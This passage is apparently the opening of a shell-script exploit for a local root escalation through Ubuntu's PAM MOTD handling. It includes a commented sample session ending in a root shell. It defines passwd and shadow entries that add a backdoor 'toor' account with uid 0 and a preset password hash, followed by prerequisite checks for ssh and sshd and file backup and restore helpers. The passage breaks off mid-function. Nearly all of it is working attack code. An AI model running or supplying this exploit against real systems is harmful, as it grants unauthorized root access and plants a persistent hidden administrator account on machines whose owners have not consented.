 #   [*] SSH key removed
#   [+] Success! Use password toor to get root
#   Password:
#   root@ubuntu:/home/user# id
#   uid=0(root) gid=0(root) groupes=0(root)
#
P='toor:x:0:0:root:/root:/bin/bash'
S='toor:$6$tPuRrLW7$m0BvNoYS9FEF9/Lzv6PQospujOKt0giv.7JNGrCbWC1XdhmlbnTWLKyzHz.VZwCcEcYQU5q2DLX.cI7NQtsNz1:14798:0:99999:7:::'
echo "[*] Ubuntu PAM MOTD local root"
[ -z "$(which ssh)" ] && echo "[-] ssh is a requirement" && exit 1
[ -z "$(which ssh-keygen)" ] && echo "[-] ssh-keygen is a requirement" && exit 1
[ -z "$(ps -u root |grep sshd)" ] && echo "[-] a running sshd is a requirement" && exit 1
backup() {
            [ -e "$1" ] && [ -e "$1".bak ] && rm -rf "$1".bak
                [ -e "$1" ] || return 0
                    mv "$1"{,.bak} || return 1
                        echo "[*] Backuped $1"
                }
        restore() {
                    [ -e "$1" ] && rm -rf "$1"
                        [ -e "$1".bak ] || return 0
                            mv "$1"{.bak,} || return 1
                                echo "[*] Restored $1"